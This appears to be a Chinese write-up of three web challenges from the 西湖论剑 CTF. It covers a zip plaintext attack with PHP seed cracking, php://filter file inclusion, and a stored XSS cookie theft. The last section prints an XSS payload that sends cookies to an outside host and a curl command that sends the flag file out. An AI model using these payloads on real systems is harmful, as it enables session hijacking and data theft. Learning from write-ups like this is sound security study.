0x00前言

清明节的时候迎来了西湖论剑的比赛,正好为国赛做做准备

0x01猜猜flag是什么



打开页面是一个皇家赌场的页面



使用dirsearch扫一波目录,发现了.DS_Store文件,为DS文件泄露,于是使用DS工具下载源码,发现一堆目录

一个一个检查,没有发现什么问题,于是将上面的md5码放入URL中得到页面



图中说到藏了东西,那么在这个目录下继续使用dirsearch扫面,扫出了git文件泄露,于是使用工具进行恢复,得到一个zip压缩包和其他源码

在zip包中发现了hint文件,但是解压缩要密码,于是各种爆破密码无果之后,在网上查阅资料发现了zip明文攻击,简单地说就是将里面已知文件与未压缩文件的未知文件进行对比,爆破加密。这里需要将index.php和图片进行压缩(这里需要用快压,使用原装的zip解不开。。。)使用AZPR软件进行明文爆破,虽然没有密码但是能够解开



解压之后的文件内容为一串md5和flag的位置

文中给出了code,结合开始的index页面,将code以GET参数放入url中得到一串code



同时,hint中还给出了seed.txt,于是猜测是php伪随机数问题,需要求出种子,使用php_mt_seed进行爆破,得到



放入url中的得到flag

flag{0730b6193000e9334b12cf7c95fbc736}

0x02babyt3





打开网站,首先映入眼帘的就有两个,一个hint和一个页面顶端的include $_GET['file'],猜测是文件包含漏洞

于是结合hint的payload打一波

ctf2.linkedbyx.com:10910/?file=php://filter/read=convert.base64-encode/resource=dir.php



用dir.php传dir参数读取文件

看到了flag的位置,文件包含直接读flag

http://ctf2.linkedbyx.com:10910/index.php?file=php://filter/read=convert.base64-encode/resource=/ffffflag_1s_Her4

0x03Breakout





开始网页需要登陆,直接输入用户名即可登陆,登录之后有三个选项,消息,报BUG和exec执行命令,但exec需要管理员权限才能够执行,在report.php上面有一段话

如果你发现了该站点的bug,请将页面的URL提交给管理员,管理员会加上用户的token去登陆查验。

感谢您的配合、

猜测应该就是在message上面的储存性XSS注入,测试之后发现javascript那里只需要回车既可以注入XSS

遂用payload写入

<img src="javascript:window.location.href='http://vps.ceye.io?cc='+document.cookie"

然后去report页面提交留言板地址:http://ctf1.linkedbyx.com:10441/main.php,验证码使用脚本爆破即可



拿到cookie之后执行命令打回flag

curl vps/?$(cat /flag.txt|base64)

解密后得到flag

flag{fa51320ae808c70485dd5f30337026d6}